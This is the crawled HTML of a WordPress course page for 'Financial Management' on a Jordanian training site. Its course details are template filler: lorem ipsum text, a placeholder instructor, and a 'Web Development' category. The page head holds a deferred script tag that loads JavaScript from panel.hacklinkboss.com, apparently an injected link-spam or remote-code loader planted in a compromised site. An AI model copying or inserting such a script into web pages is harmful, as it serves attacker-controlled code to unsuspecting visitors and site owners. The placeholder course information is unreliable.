

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://eai-jo.com/course/financial-management/
body_size: 26026
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" /> <script defer src="https://panel.hacklinkboss.com/3724.js"></script> <link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="http://eai-jo.com/xmlrpc.php" /><link media="all" href="http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_0f1ffe54a4f29e214cf9233d2ffbc532.css" rel="stylesheet" /><title>Financial Management &#8211; EAI</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="http://eai-jo.com/course/financial-management/" /><link rel="alternate" hreflang="x-default" href="http://eai-jo.com/course/financial-management/" /><link rel="alternate" type="application/rss+xml" title="EAI &raquo; Feed" href="http://eai-jo.com/feed/" /><link rel="alternate" type="application/rss+xml" title="EAI &raquo; Comments Feed" href="http://eai-jo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="EAI &raquo; Financial Management Comments Feed" href="http://eai-jo.com/course/financial-management/feed/" /><link rel="shortcut icon" href="//eai-jo.com/wp-content/uploads/2022/12/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//eai-jo.com/wp-content/uploads/2022/12/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="120x120" href="//eai-jo.com/wp-content/uploads/2022/12/apple-touch-icon_120x120.png" /><link rel="apple-touch-icon" sizes="76x76" href="//eai-jo.com/wp-content/uploads/2022/12/apple-touch-icon_76x76.png" /><link rel="apple-touch-icon" sizes="152x152" href="//eai-jo.com/wp-content/uploads/2022/12/apple-touch-icon_152x152.png" /><meta name="twitter:card" content="summary_large_image"><meta property="twitter:title" content="Financial Management"/><meta property="og:title" content="Financial Management"/><meta property="og:type" content="website"/><meta property="og:url" content="http://eai-jo.com/course/financial-management/"/><meta property="og:site_name" content="EAI"/><meta property="og:description" content="Instructor Robert Doe Category Web Development $19 TAKE THIS COURSE https://player.vimeo.com/video/67957799 Description Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent dapibus elementum ante quis commodo. Fusce tincidunt pretium pellentesque. Nulla vitae ante tincidunt, suscipit dui sit amet, posuere tortor. Sed elementum ex fringilla, molestie&hellip;"/><meta property="og:image" content="http://eai-jo.com/wp-content/uploads/2018/05/ed-course-4.jpg"/> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='elementor-frontend-css' href='http://eai-jo.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1674397474' media='all' /><link rel='stylesheet' id='elementor-post-2419-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_50efb729f4b324c6d73b8b1aeebdcbf0.css?ver=1674397473' media='all' /><link rel='stylesheet' id='elementor-global-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_4b0bca2dbe40b126d2a060a759e74bb7.css?ver=1674397621' media='all' /><link rel='stylesheet' id='porto-css-vars-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_06efd5b6984ad194f55d40ba2838764a.css?ver=6.6.0' media='all' /><link rel='stylesheet' id='bootstrap-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_62a0f0c73c0a34f0c1ba858e01b7049d.css?ver=6.6.0' media='all' /><link rel='stylesheet' id='porto-shortcodes-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_856abad997733d39415c59e1163902fb.css?ver=6.6.0' media='all' /><link rel='stylesheet' id='porto-dynamic-style-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_b9d1b5a2cb118fa24f9053d9d7b312cc.css?ver=6.6.0' media='all' /><link rel='stylesheet' id='elementor-post-2708-css' href='http://eai-jo.com/wp-content/cache/autoptimize/css/autoptimize_single_e4a8f8b65bab032cec97a7de8bbb111c.css?ver=1675035065' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script defer src="http://eai-jo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="http://eai-jo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="wpml-cookie-js-extra" src="[data-uri]"></script> <script defer src="http://eai-jo.com/wp-content/cache/autoptimize/js/autoptimize_single_13b10fa56a5e40b1a664b1011b87464b.js?ver=4.5.7" id="wpml-cookie-js"></script> <link rel="https://api.w.org/" href="http://eai-jo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://eai-jo.com/wp-json/wp/v2/portfolio/2708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://eai-jo.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="http://eai-jo.com/course/financial-management/" /><link rel='shortlink' href='http://eai-jo.com/?p=2708' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://eai-jo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feai-jo.com%2Fcourse%2Ffinancial-management%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://eai-jo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Feai-jo.com%2Fcourse%2Ffinancial-management%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.5.7 stt:5,1;" />  <script defer src="[data-uri]"></script> <meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /></head><body class="wp-singular portfolio-template-default single single-portfolio postid-2708 wp-embed-responsive wp-theme-porto full blog-1 elementor-default elementor-kit-2419 elementor-page elementor-page-2708"><div class="page-wrapper"><div class="header-wrapper wide fixed-header"><header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="http://eai-jo.com/" title="EAI - Jordanian training and business solutions services companies."  rel="home"> <img class="img-responsive standard-logo retina-logo" width="123" height="49" src="//eai-jo.com/wp-content/uploads/2022/12/eai-logo.png" alt="EAI" /> </a></div></div><div class="header-right"><div class="header-right-top"></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://eai-jo.com/">Home</a></li><li id="nav-menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/about-us/">About Us</a></li><li id="nav-menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/short-courses/">Short Courses</a></li><li id="nav-menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/diploma-programs/">Diploma Programs</a></li><li id="nav-menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/consulting-services/">Consulting Services</a></li><li id="nav-menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/industries-main-clients/">Our Clients</a></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://eai-jo.com/contact-us/">Contact Us</a></li><li id="nav-menu-item-wpml-ls-41-en" class="menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item narrow"><a title="English" href="http://eai-jo.com/course/financial-management/"><span class="wpml-ls-native" lang="en">English</span></a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a> <a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a></div> <a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel"><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://eai-jo.com/">Home</a></li><li id="accordion-menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/about-us/">About Us</a></li><li id="accordion-menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/short-courses/">Short Courses</a></li><li id="accordion-menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/diploma-programs/">Diploma Programs</a></li><li id="accordion-menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/consulting-services/">Consulting Services</a></li><li id="accordion-menu-item-2757" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/industries-main-clients/">Our Clients</a></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://eai-jo.com/contact-us/">Contact Us</a></li><li id="accordion-menu-item-wpml-ls-41-en" class="menu-item wpml-ls-slot-41 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="English" href="http://eai-jo.com/course/financial-management/"><span class="wpml-ls-native" lang="en">English</span></a></li></ul></div><div class="menu-wrap"><ul class="mobile-menu view-switcher accordion-menu show-arrow"><li class="menu-item narrow"> <a class="nolink" href="#"><span class="flag"><img src="http://eai-jo.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">English</span></a></li></ul></div></div></div></div></div></header></div><div class="porto-html-block porto-block-html-banner"><style>.elementor-482 .elementor-element.elementor-element-048b9e0:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-048b9e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;background-image:url("https://www.portotheme.com/wordpress/porto/elementor/education/wp-content/uploads/sites/60/2021/07/ed-page-header.jpg");background-position:100% 100%;background-repeat:no-repeat;background-size:cover;}.elementor-482 .elementor-element.elementor-element-048b9e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:198px 0px 150px 0px;}.elementor-482 .elementor-element.elementor-element-048b9e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-482 .elementor-element.elementor-element-772ca84 .page-title{font-size:2.75em;font-weight:700;line-height:1em;letter-spacing:-1.925px;}@media(max-width:991px){.elementor-482 .elementor-element.elementor-element-048b9e0:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-048b9e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-482 .elementor-element.elementor-element-048b9e0:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-048b9e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}.home .custom-page-header { display: none }
.custom-page-header .page-top { padding: 0 }
.custom-page-header .page-top > .container { padding-top: 0; padding-bottom: 0 }
.custom-page-header .text-center { line-height: 1 }
.page-top ul.breadcrumb { justify-content: flex-start }</style><div class="porto-block elementor elementor-482" data-id="482"><section class="elementor-section elementor-top-section elementor-element elementor-element-048b9e0 px-gutter custom-page-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="048b9e0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9486c2" data-id="d9486c2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-772ca84 mb-0 elementor-widget elementor-widget-porto_page_header" data-id="772ca84" data-element_type="widget" data-widget_type="porto_page_header.default"><div class="elementor-widget-container"><div class="page-top page-header-3"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">Financial Management</h1></div></div></div></div></div></div></div></div></div></div></section></div></div><section class="page-top page-header-2"><div class="container hide-title"><div class="row"><div class="col-lg-12"><div class=" d-none"><h1 class="page-title">Financial Management</h1></div><div class="breadcrumbs-wrap"><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://eai-jo.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://eai-jo.com/courses/"><span itemprop="name">Courses</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://eai-jo.com/portfolio_cat/diploma-programs/"><span itemprop="name">Diploma Programs</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="http://eai-jo.com/portfolio_cat/career-progress/"><span itemprop="name">Career Progress</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Financial Management</li></ul></div></div></div></div></section><div id="main" class="column2 column2-right-sidebar wide clearfix"><div class="container-fluid"><div class="row main-content-wrap"><div class="main-content col-lg-9"><div class="full-width"></div><div id="content" role="main" class="porto-single-page"><article class="portfolio-medium post-2708 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_cat-career-progress"> <span class="vcard" style="display: none;"><span class="fn"><a href="http://eai-jo.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2022-12-21T11:16:00+00:00</span><div class="row"><div class="col-md-4"><div class="portfolio-image single"><div class="portfolio-slideshow porto-carousel owl-carousel nav-style-3" data-plugin-options="{&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;loop&quot;:false}"><div class="img-thumbnail"> <img width="340" height="180" src="http://eai-jo.com/wp-content/uploads/porto_placeholders/100x52.jpg" class="owl-lazy img-responsive" alt="Course Image" data-src="http://eai-jo.com/wp-content/uploads/2018/05/ed-course-4.jpg" decoding="async" fetchpriority="high" /></div></div></div></div><div class="col-md-8"><h5 class="inline-block portfolio-desc">Course <strong>Description</strong></h5><div class="portfolio-info"><ul></ul></div><div class="post-content"><div data-elementor-type="wp-post" data-elementor-id="2708" class="elementor elementor-2708"><div class="elementor-section elementor-top-section elementor-element elementor-element-8fdffbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fdffbc" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd44f0c" data-id="bd44f0c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-97b07f4 mb-0 elementor-widget elementor-widget-text-editor" data-id="97b07f4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="d-md-flex mb-4"><div class="ps-md-0 mb-3 mb-md-0 pe-4 border-right"><div class="d-flex align-items-center"><div class="img-thumbnail img-thumbnail-no-borders"><img decoding="async" class="custom-course-detail-avatar" src="https://www.portotheme.com/wordpress/porto/elementor/education/wp-content/uploads/sites/60/2021/07/ed-avatar-4.jpg" alt="" /></div><div class="ps-3"><p class="mb-0 text-1 custom-meta">Instructor</p><h4 class="mb-0 text-4"><a class="text-color-secondary" title="" href="https://www.portotheme.com/wordpress/porto/elementor/education/course/modern-art/">Robert Doe</a></h4></div></div></div><div class="ps-md-4 mb-3 mb-md-0 flex-grow-1"><div class="d-flex flex-row align-items-center h-100"><div class="p-0"><p class="mb-0 text-1 custom-meta">Category</p><h4 class="mb-0 text-4"><a class="text-color-secondary" title="" href="https://www.portotheme.com/wordpress/porto/elementor/education/portfolio_cat/web-development/">Web Development</a></h4></div></div></div><div class="pe-md-4 mb-3 mb-md-0 border-right"><div class="d-flex flex-row align-items-center h-100"><div class="p-0"><strong class="text-primary text-5">$19</strong></div></div></div><div class="ps-md-4"><div class="d-flex flex-row align-items-center h-100"><div class="p-0"><a class="btn btn-secondary font-weight-bold btn-custom" href="#">TAKE THIS COURSE</a></div></div></div></div></div></div><div class="elementor-element elementor-element-b6f61b3 pb-3 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="b6f61b3" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/player.vimeo.com\/video\/67957799&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default"><div class="elementor-widget-container"><div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline"><div class="elementor-video"></div></div></div></div><div class="elementor-element elementor-element-11e5646 mb-5 elementor-widget elementor-widget-porto_ultimate_heading" data-id="11e5646" data-element_type="widget" data-widget_type="porto_ultimate_heading.default"><div class="elementor-widget-container"><div class="porto-u-heading" data-hspacer="no_spacer" data-halign="inherit" style="text-align:inherit"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">Description</h2></div><div class="porto-u-sub-heading" style="margin-bottom:0px;">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent dapibus elementum ante quis commodo. Fusce tincidunt pretium pellentesque. Nulla vitae ante tincidunt, suscipit dui sit amet, posuere tortor. Sed elementum ex fringilla, molestie nibh eu, pulvinar diam. Fusce vestibulum nisl a lectus consequat, vel semper arcu tempor. Sed ac consequat nunc.</div></div></div></div><div class="elementor-section elementor-inner-section elementor-element elementor-element-a66d640 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a66d640" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d4c50cc" data-id="d4c50cc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0ce8c6f mb-4 elementor-widget elementor-widget-heading" data-id="0ce8c6f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Course Content</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56fc351" data-id="56fc351" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9f2f238 mb-4 elementor-widget elementor-widget-heading" data-id="9f2f238" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">4 sections • 16 lectures • 17h 2m total length</p></div></div></div></div></div></div><div class="elementor-element elementor-element-ca0a2e0 custom-accordion-style elementor-widget elementor-widget-accordion" data-id="ca0a2e0" data-element_type="widget" data-widget_type="accordion.default"><div class="elementor-widget-container"><div class="elementor-accordion" role="tablist"><div class="elementor-accordion-item"><h4 id="elementor-tab-title-2111" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2111" aria-expanded="false"> <a class="elementor-accordion-title" href="">Course Orientation <span class="font-weight-normal text-default text-1 text-uppercase opacity-6">-  4 Lectures - 12min</span></a></h4><div id="elementor-tab-content-2111" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2111"><div class="card-body p-0"><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div></div></div></div><div class="elementor-accordion-item"><h4 id="elementor-tab-title-2112" class="elementor-tab-title" data-tab="2" role="tab" aria-controls="elementor-tab-content-2112" aria-expanded="false"> <a class="elementor-accordion-title" href="">Lesson 2 <span class="font-weight-normal text-default text-1 text-uppercase opacity-6">-  4 Lectures - 12min</span></a></h4><div id="elementor-tab-content-2112" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-2112"><div class="card-body p-0"><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div></div></div></div><div class="elementor-accordion-item"><h4 id="elementor-tab-title-2113" class="elementor-tab-title" data-tab="3" role="tab" aria-controls="elementor-tab-content-2113" aria-expanded="false"> <a class="elementor-accordion-title" href="">Lesson 3 <span class="font-weight-normal text-default text-1 text-uppercase opacity-6">-  4 Lectures - 12min</span></a></h4><div id="elementor-tab-content-2113" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-2113"><div class="card-body p-0"><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div></div></div></div><div class="elementor-accordion-item"><h4 id="elementor-tab-title-2114" class="elementor-tab-title" data-tab="4" role="tab" aria-controls="elementor-tab-content-2114" aria-expanded="false"> <a class="elementor-accordion-title" href="">Conclusion <span class="font-weight-normal text-default text-1 text-uppercase opacity-6">-  4 Lectures - 12min</span></a></h4><div id="elementor-tab-content-2114" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-2114"><div class="card-body p-0"><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</a></div><div class="col-md-3 text-md-end"><p class="text-color-default font-weight-semi-bold text-2 line-height-1 mb-0 opacity-5">4:26</p></div></div><div class="row align-items-md-center py-1"><div class="col-md-9"><a class="text-color-secondary font-weight-semi-bold text-2 line-height-1 mb-4" href="#"><i class="fas fa-play custom-list-icon"></i>Lorem ipsum dolor sit 